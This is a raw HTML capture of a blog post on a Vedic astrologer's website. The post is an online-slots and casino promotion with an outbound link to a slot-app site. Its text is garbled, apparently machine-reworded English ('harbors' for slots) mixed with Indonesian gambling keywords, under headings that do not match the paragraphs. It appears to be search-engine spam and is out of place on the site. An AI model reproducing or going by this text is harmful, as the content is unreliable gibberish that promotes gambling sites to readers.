#ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-5501 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#d2a1a7b0bab3a1baa6bab3a2b3a092b5bfb3bbbefcb1bdbf"><span class="__cf_email__" data-cfemail="720107101a13011a061a1302130032151f131b1e5c111d1f">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Buffalo quick hit slot app Video slot</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/buffalo-quick-hit-slot-app-video-slot/">Buffalo quick hit slot app Video slot</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-5501" class="no-img no-title share-simple post-5501 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/migliori-winorama-hoofdsieraa-super-joker-gokkast-gokhuis-belasting-italia-bisca-offlin/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Migliori Winorama Hoofdsieraa super joker gokkast Gokhuis Belasting Italia Bisca Offlin</h6><span class="date"><i class="icon-clock"></i>July 8, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/bet365-sportsbook-promo-racing-post-betting-guide-password-for-todays-nba-video-game/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Bet365 Sportsbook Promo racing post betting guide Password For Today&#8217;s Nba Video game</h6><span class="date"><i class="icon-clock"></i>July 9, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/migliori-winorama-hoofdsieraa-super-joker-gokkast-gokhuis-belasting-italia-bisca-offlin/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/bet365-sportsbook-promo-racing-post-betting-guide-password-for-todays-nba-video-game/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2022-07-08T09:58:28+00:00" itemprop="datePublished" >July 8, 2022</time>
											<meta itemprop="dateModified" content="2022-07-08T09:58:28+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Samarkand&#8217;s Silver Position Free Enjoy</a></li>
<li><a href="#toc-1">Greeting Give 100% Up to $five-hundred</a></li>
<li><a href="#toc-2">Welcome Offer 100% To three hundred</a></li>
<li><a href="#toc-3">Cobaan Akun Trial Agen Judi Resmi Position On line Gacor</a></li>
<li><a href="#toc-4">Akun Trial Slot Pragmatic Rupiah Gacor Terbaru</a></li>
<li><a href="#toc-5">Cashback + 31 Totally free Spins</a></li>
</ul>
</div>
<p>By giving free entry to trial harbors, you can preserve participants amused and you may involved between visits on the webpages. This can help raise user respect while increasing a lot of time-identity payouts to suit your local casino. And this refers to why we is only going to end up being listing few gambling enterprises which can provide finest to experience experience because the better since the best online slots. <span id="more-5501"></span> To experience in the top on-line casino web sites supplies the finest experience. They provide a delicate, regular expertise in zero advertising. One can gamble trial online game right from the site web browser.</p>
<ul>
<li>Free slotsReal currency slotsOf course, the advantage of betting 100% free is actually an opportunity to appreciate establishing wagers instead of investing any money.</li>
<li>Even though Pragmatic Enjoy did initial manage a great 20 payline sort of this game, i chosen the new up-to-date version nameThe Canine Household Megaways.</li>
<li>It offers a knowledgeable features of the prequel when you&#8217;re starting some the fresh book features for instance the team will pay and you can avalanche reels.</li>
<li>And more than of them ports are available in demonstration settings, and you will players remain the opportunity to play these types of free slots to own fun at the the benefits.</li>
</ul>
<p>For the the web site, you can play free movies harbors on the web produced by the largest brands on the market and because of the the newest, encouraging manufacturers. The new pages of our own website can choose to <a href="https://quickhits-slot.online/quick-hit-slot-app/">quick hit slot app</a> experience totally free betting games with completed the test of your energy and new releases with the newest and you can fascinating has. Which picture, and either known as joker, is replacement people forgotten signs inside winning combos.</p>
<h2 id="toc-0">Quick hit slot app &#8211; Samarkand&#8217;s Silver Position Free Enjoy</h2>
<p>This includes some good technology choices, such as anti-virus and you may anti-malware application including. You need to remain one to application current, and frequently updating all your software, including your people, is yet another good way to make your on line sense safer. If you’re also installing accounts you need to go after a code protocols. Let’s see in regards to the difference between totally free and spending ports. Gamble one of many numerous totally free gamble slotsthat are currently effective to your our very own webpages.</p>
<h2 id="toc-1">Greeting Give 100% Up to $five-hundred</h2>
<p>Many of these demonstration harbors is genuine online casino games that may be played inside demo setting and for real cash. You need to initiate going for an internet host because of the familiarizing your self that have its seller. That it apparently small outline is drastically alter your next playing feel.</p>
<h2 id="toc-2">Welcome Offer 100% To three hundred</h2>
<p><img decoding="async" src="https://images.boosty.to/image/a7d09adf-4c56-49a3-bf18-91202387790a?change_time=1621535467&#038;mw=1090" alt="Buffalo quick hit slot app Video slot" border="0" align="left" style="padding: 10px;"></p>
<p>Following, just drive twist when you&#8217;re to experience harbors, set a gamble and begin the online game bullet inside the table video game. Kajot – Kajot is usually common between Czech and you may Slovak participants, because of the supply of Kajot harbors inside the Czech and you can Slovak property centered gambling enterprises. On line pokies is actually loved by gamblers because they deliver the ability to experience free of charge. Slots are among the partners styles giving an enthusiastic opportunity to gamble having fun with gratis money otherwise spins and you will trial brands.</p>
<h2 id="toc-3">Cobaan Akun Trial Agen Judi Resmi Position On line Gacor</h2>
<p>The brand new princess’ miracle wand is key to leading to the new 100 % free Revolves, in which all the multipliers are accumulated and you will applied within the next win. This will be significant since it will provide you with a genuine account away from what to anticipate from the enough time-name when to try out the newest demonstration position you are seeking to . Let’s determine in some detail as to the reasons that it issues far more thus. Precision is actually an enthusiastic elastic label, nevertheless the answer we have found – needless to say sure. Because of the accuracy, but not, we signify for those who have fun with the demo kind of the fresh game, you&#8217;ll gamble in line with the same shell out dining table.</p>
<h2 id="toc-4">Akun Trial Slot Pragmatic Rupiah Gacor Terbaru</h2>
<p>Specifically for that it, i install to you a list of an educated and more than trusted business of online flash games to have betting plans. Incentive provides help you separate online harbors of each other from game play. The brand new number and styles out of incentives range between host to help you host. Players are often rewarded that have unlocking a lot more bonuses whenever a person sticks to 1 games.</p>
<h2 id="toc-5">Cashback + 31 Totally free Spins</h2>
<p><img decoding="async" src="https://i.pinimg.com/originals/9f/9a/0d/9f9a0dd7c1b7e56566e7ff9d5ab6569d.jpg" alt="Buffalo quick hit slot app Video slot" align="left" border="0" ></p>
<p>An interior feeling either informs him or her you to definitely computers operate on sensuous otherwise cooler cycles, that they give more at the different times during the day &#8211; this isn’t very. Individuals always benefit from the electromechanical playthings of a casino. It’s an easy, Hawaiian Tiki-styled slot away from Microgaming. It has high profits which have about three rows and 10 paylines.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fbuffalo-quick-hit-slot-app-video-slot%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Buffalo quick hit slot app Video slot &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/buffalo-quick-hit-slot-app-video-slot/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fbuffalo-quick-hit-slot-app-video-slot%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fbuffalo-quick-hit-slot-app-video-slot%2F&title=Buffalo quick hit slot app Video slot &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fbuffalo-quick-hit-slot-app-video-slot%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="5501"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

